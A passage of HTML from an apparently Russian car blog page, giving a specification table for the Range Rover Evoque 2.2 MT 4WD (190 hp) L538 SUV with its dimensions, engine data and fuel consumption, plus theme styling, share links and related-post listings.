.td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flandroverblog.ru%2Frange-rover-evoque%2Fopisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+RR+Evoque+2.2+MT+4WD+%28190+%D0%BB.%D1%81.%29+L538+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5+%D0%B4%D0%B2.&url=https%3A%2F%2Flandroverblog.ru%2Frange-rover-evoque%2Fopisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html&via=Land+Rover+Blog+-+%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F+%D0%BE%D0%B1+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%D1%85+%D0%9B%D0%B5%D0%BD%D0%B4+%D0%A0%D0%BE%D0%B2%D0%B5%D1%80+%D0%B8+%D0%AF%D0%B3%D1%83%D0%B0%D1%80" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html&amp;media=https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145.jpg&description=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+RR+Evoque+2.2+MT+4WD+%28190+%D0%BB.%D1%81.%29+L538+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5+%D0%B4%D0%B2." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+RR+Evoque+2.2+MT+4WD+%28190+%D0%BB.%D1%81.%29+L538+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5+%D0%B4%D0%B2. %0A%0A https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html&title=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+RR+Evoque+2.2+MT+4WD+%28190+%D0%BB.%D1%81.%29+L538+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5+%D0%B4%D0%B2." title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html&text=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+RR+Evoque+2.2+MT+4WD+%28190+%D0%BB.%D1%81.%29+L538+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5+%D0%B4%D0%B2." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="top-ad-rtb"><div data-clickadilla-banner="76405"></div></div></div>
<figure class="wp-block-table"><table><thead><tr><th>Наименование</th><th>Значение</th><th>Ед.изм</th></tr></thead><tbody><tr><td>Страна марки</td><td>Великобритания</td><td></td></tr><tr><td>Класс автомобиля</td><td>J</td><td></td></tr><tr><td>Количество дверей</td><td>5</td><td></td></tr><tr><td>Количество мест</td><td>5</td><td></td></tr><tr><td>Оценка безопасности</td><td>5 / 5</td><td></td></tr><tr><td>Название рейтинга</td><td>EuroNCAP</td><td></td></tr><tr><td>Длина</td><td>4365</td><td>мм</td></tr><tr><td>Ширина</td><td>1965</td><td>мм</td></tr><tr><td>Высота</td><td>1635</td><td>мм</td></tr><tr><td>Колёсная база</td><td>2660</td><td>мм</td></tr><tr><td>Клиренс</td><td>215</td><td>мм</td></tr><tr><td>Ширина передней колеи</td><td>1611</td><td>мм</td></tr><tr><td>Ширина задней колеи</td><td>1624</td><td>мм</td></tr><tr><td>Размер колёс</td><td>225/65/R17</td><td></td></tr><tr><td>Объем багажника минимальный</td><td>575</td><td>л</td></tr><tr><td>Объем багажника максимальный</td><td>1445</td><td>л</td></tr><tr><td>Объём топливного бака</td><td>60</td><td>л</td></tr><tr><td>Снаряженная масса</td><td>1700</td><td>кг</td></tr><tr><td>Полная масса</td><td>2495</td><td>кг</td></tr><tr><td>Тип КПП</td><td>механика</td><td></td></tr><tr><td>Количество передач</td><td>6</td><td></td></tr><tr><td>Привод</td><td>полный</td><td></td></tr><tr><td>Передняя подвеска</td><td>независимая, пружинная</td><td></td></tr><tr><td>Задняя подвеска</td><td>независимая, пружинная</td><td></td></tr><tr><td>Передние тормоза</td><td>дисковые вентилируемые</td><td></td></tr><tr><td>Задние тормоза</td><td>дисковые</td><td></td></tr><tr><td>Максимальная скорость</td><td>200</td><td>км/ч</td></tr><tr><td>Разгон до 100 км/ч</td><td>10</td><td>сек</td></tr><tr><td>Расход топлива в городе на 100 км</td><td>8.5</td><td>л</td></tr><tr><td>Расход топлива на шоссе на 100 км</td><td>5.3</td><td>л</td></tr><tr><td>Расход топлива в смешанном цикле на 100 км</td><td>5.7</td><td>л</td></tr><tr><td>Марка топлива</td><td>ДТ</td><td></td></tr><tr><td>Экологический стандарт</td><td>Euro 5</td><td></td></tr><tr><td>Выбросы CO2</td><td>149</td><td>г/км</td></tr><tr><td>Тип двигателя</td><td>Дизель</td><td></td></tr><tr><td>Расположение двигателя</td><td>переднее, поперечное</td><td></td></tr><tr><td>Объем двигателя</td><td>2179</td><td>см3</td></tr><tr><td>Тип наддува</td><td>турбонаддув</td><td></td></tr><tr><td>Мощность двигателя</td><td>190</td><td>л.с.</td></tr><tr><td>Максимальная мощность (кВт)</td><td>140</td><td>кВт</td></tr><tr><td>Обороты максимальной мощности</td><td>4000</td><td>об/мин</td></tr><tr><td>Максимальный крутящий момент</td><td>420</td><td>Н*м</td></tr><tr><td>Обороты максимального крутящего момента</td><td>2000</td><td>кВт</td></tr><tr><td>Расположение цилиндров</td><td>рядное</td><td></td></tr><tr><td>Количество цилиндров</td><td>4</td><td></td></tr><tr><td>Количество клапанов на цилиндр</td><td>4</td><td></td></tr><tr><td>Степень сжатия</td><td>16</td><td></td></tr><tr><td>Диаметр цилиндра</td><td>85</td><td>мм</td></tr><tr><td>Ход поршня</td><td>96</td><td>мм</td></tr></tbody></table></figure>



<p></p>
<div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div style="in-ad-rtb"><div data-clickadilla-banner="76663"></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://landroverblog.ru/author/admin">Admin</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://landroverblog.ru/author/admin"></span><meta itemprop="datePublished" content="2021-12-19T17:22:55+03:00"><meta itemprop="dateModified" content="2021-12-19T17:22:56+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png"></span><meta itemprop="name" content="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар"></span><meta itemprop="headline " content="Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":1870,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "10";
block_tdi_3.found_posts = "69";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "7";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-velar-3-0-td-v6-at-awd-300-l-s-1-pokolenie-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Velar 3.0 TD V6 AT AWD (300 л.с.) 1 поколение Кроссовер" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-67-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-67-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-67-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Velar 3.0 TD V6 AT AWD (300 л.с.) 1 поколение Кроссовер" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-velar-3-0-td-v6-at-awd-300-l-s-1-pokolenie-krossover.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Velar 3.0 TD V6 AT AWD (300 л.с.) 1 поколение Кроссовер">Описание и характеристики Land Rover RR Velar 3.0 TD V6 AT AWD (300 л.с.) 1 поколение Кроссовер</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-d150-mt-150-l-s-l551-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Evoque D150 MT (150 л.с.) L551 Кроссовер" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-64-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-64-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-64-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Evoque D150 MT (150 л.с.) L551 Кроссовер" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-d150-mt-150-l-s-l551-krossover.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Evoque D150 MT (150 л.с.) L551 Кроссовер">Описание и характеристики Land Rover RR Evoque D150 MT (150 л.с.) L551 Кроссовер</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-d240-at-awd-240-l-s-l551-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Evoque D240 AT AWD (240 л.с.) L551 Кроссовер" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-63-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-63-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-63-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Evoque D240 AT AWD (240 л.с.) L551 Кроссовер" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-d240-at-awd-240-l-s-l551-krossover.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Evoque D240 AT AWD (240 л.с.) L551 Кроссовер">Описание и характеристики Land Rover RR Evoque D240 AT AWD (240 л.с.) L551 Кроссовер</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-d180-at-awd-180-l-s-l551-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Evoque D180 AT AWD (180 л.с.)L551 Кроссовер" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-62-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-62-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-62-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Evoque D180 AT AWD (180 л.с.)L551 Кроссовер" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-d180-at-awd-180-l-s-l551-krossover.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Evoque D180 AT AWD (180 л.с.)L551 Кроссовер">Описание и характеристики Land Rover RR Evoque D180 AT AWD (180 л.с.)L551 Кроссовер</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-p200-at-awd-200-l-s-l551-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Evoque P200 AT AWD (200 л.с.) L551 Кроссовер" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/3955-218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/3955-218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2021/12/3955-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Evoque P200 AT AWD (200 л.с.) L551 Кроссовер" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-p200-at-awd-200-l-s-l551-krossover.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Evoque P200 AT AWD (200 л.с.) L551 Кроссовер">Описание и характеристики Land Rover RR Evoque P200 AT AWD (200 л.с.) L551 Кроссовер</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
